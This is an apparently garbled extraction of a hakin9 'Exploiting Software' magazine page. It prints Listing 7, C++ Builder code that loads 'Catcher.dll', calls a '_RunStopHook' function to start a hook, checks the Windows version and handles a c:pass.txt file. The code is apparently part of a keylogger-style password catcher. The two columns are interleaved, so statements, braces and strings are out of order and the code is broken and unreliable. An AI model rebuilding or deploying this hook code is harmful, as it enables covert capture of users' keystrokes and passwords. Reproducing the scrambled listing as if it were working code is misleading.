 EXPLOITING SOFTWARE
Listing 7. Main de�nitions
if (normally_closed)

void __fastcall TForm1::FormCreate(TObject *Sender)
{

{

if (FileExists("c:pass.txt"))

{
}

}

if (xp_seven)

DeleteFile("c:pass.txt");

{

sizeof(OSVERSIONINFO);

}

if (vinfo.dwMajorVersion == 4)

else if (vinfo.dwMajorVersion == 5)

{

this->Edit5->Text = "Windows Server 2003 R2,

Windows Server 2003, Windows XP,
or Windows 2000";

}

{

this->Edit5->Text = "Windows NT 4.0, Windows

}

}

}

void __fastcall TForm1::FormClose(TObject *Sender,
{

xp_seven = false;

TCloseAction &Action)

if (xp_seven)

{

}

Seven";

{

xp_seven = true;

}

}

// Load the DLL file

RunStopHook(false, hModule);

if (hModule != NULL)

Server Longhorn or Windows

{

if (RunStopHook != NULL)

{

this->Edit5->Text = "Windows Vista, Windows

if (xp_seven)

}

//--------------------------------------------------

else if (vinfo.dwMajorVersion == 6)

{

RunStopHook(false, hModule);

if (hModule != NULL)

GetVersionEx(&vinfo);

Me, Windows 98, or Windows 95";

if (RunStopHook != NULL)

{

vinfo.dwOSVersionInfoSize =

{

return;

}

}

FreeLibrary(hModule);

normally_closed = true;

hModule = LoadLibrary("Catcher.dll");
// Get the address of the function

RunStopHook = (void *(__stdcall *)(bool, HIN

STANCE))GetProcAddress(hModule,
"_RunStopHook");

//Start Catcher
}

RunStopHook(true, hModule);

else

{

}

}

this->CatchTimer->Enabled = true;

//--------------------------------------------------

void __fastcall TForm1::FormDestroy(TObject *Sender)
{

48

www.hakin9.org/en

 